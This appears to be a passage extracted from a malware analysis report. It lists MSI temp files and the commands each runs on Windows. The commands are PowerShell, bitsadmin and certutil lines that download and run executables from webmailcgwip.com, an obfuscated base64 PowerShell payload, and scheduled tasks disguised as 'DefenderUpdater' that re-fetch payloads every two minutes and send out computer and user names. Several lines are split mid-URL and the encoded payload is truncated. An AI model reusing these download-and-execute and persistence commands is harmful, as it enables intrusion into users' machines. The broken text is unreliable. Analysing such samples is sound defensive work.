 msiexec.exe
msi2fea.tmp
powershell -exec start "(new-object System.Net.WebClient).DownloadFile('http://webmailcgwip.com/xingsu/msas','%UserProfile%\msas.exe');%U
serProfile%\msas.exe iex
msida0f.tmp
powershell.exe -e JAB0AGUAcwB0ACAAPQAgAGQAaQByACAALQBQAGEAdABoACAAYwA6AFwAdQBzAGUAcgBzAFwAcAB1AGIAbABpAGMAXA
BtAHMAYQBzAC4AZQB4AGUAIAAtAE4AYQBtAGUAOwAkAHUAcgBsACAAPQAgACIAaAB0AHQAcAA6AC8ALwB3AGUAYgBtAGEAaQBsAGMAZw
B3AGkAcAAuAGMAbwBtAC8AeABpAG4AZwBzAHUALwBhAHMAcAAuAHAAaABwAD8AaAA9ACQAdABlAHMAdAAiADsAJABvAHUAdABwAHUAd
AAgAD0AIAAiAEMAOgBcAHUAcwBlAHIAcwBcAHAAdQBiAGwAaQBjAFwAbQBzAGEAcwAuAGUAeABlACIAOwAoAG4AZQB3AC0AbwBiAGoAZQBj
AHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQ
msi9449.tmp
powershell.exe "C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe" -exec start "(new-object System.Net.WebClient).DownloadFile
('http://webmailcgwip.com/xingsu/msass','C:\users\public\msass.exe');c:\users\public\msass.exe iex
msi5141.tmp
schtasks /create /sc minute /mo 2 /tn "DefenderUpdater2" /tr "cmd /c start /min msiexec /i http://webmailcgwip.com/xingsu/asp.php?h=%com
putername%*%username% /q" /f → cmd /create /sc minute /mo 2 /tn "DefenderUpdater2" /tr "cmd /c start /min msiexec /i http://webmailcgwi
p.com/xingsu/asp.php?h=%computername%*%username% /q" /f
msi98be.tmp
bitsadmin /transfer mydownloadjob /download /priority normal http://webmailcgwip.com/xingsu/dlhost %appdata%\dlhost.exe & %appdata%
\dlhost.exe → cmd.exe /c bitsadmin /transfer mydownloadjob /download /priority normal http://webmailcgwip.com/xingsu/dlhost %appdata%
\dlhost.exe & %appdata%\dlhost.exe
msiaf13.tmp
schtasks /create /sc minute /mo 2 /tn "DefenderUpdater3" /tr "cmd /c start /min certutil.exe -urlcache -split -f http://webmailcgwip.com/xingsu/
msass %UserProfile%\msass.exe && %UserProfile%\msass.exe" /f